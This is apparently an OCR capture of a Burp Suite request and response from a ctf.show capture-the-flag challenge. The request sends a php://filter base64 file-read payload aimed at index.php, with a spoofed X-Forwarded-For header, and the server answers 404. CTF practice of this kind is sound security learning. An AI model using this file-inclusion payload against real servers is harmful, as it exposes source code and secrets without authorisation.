 请求
原始 头 十六进制 U2C
GET /url=php://filter/convert.base64-encode/resource=index.php
HTTP/1.1
Host: 0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render U2C
HTTP/1.1 404 Not Found
Server: nginx/1.20.1
Date: Tue, 08 Apr 2025 15:57:00 GMT
Content-Type: text/html
Connection: close
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,A
aa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 153
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.16.1</center>
</body>
</html>